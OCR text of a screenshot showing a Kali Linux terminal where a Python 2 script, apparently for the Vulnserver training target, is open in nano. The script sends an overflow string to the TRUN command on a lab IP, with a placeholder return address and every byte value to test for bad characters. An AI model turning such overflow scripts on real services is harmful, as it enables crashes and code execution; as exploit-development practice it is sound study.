 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-badchar1
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(0, 256):
        testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear.
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell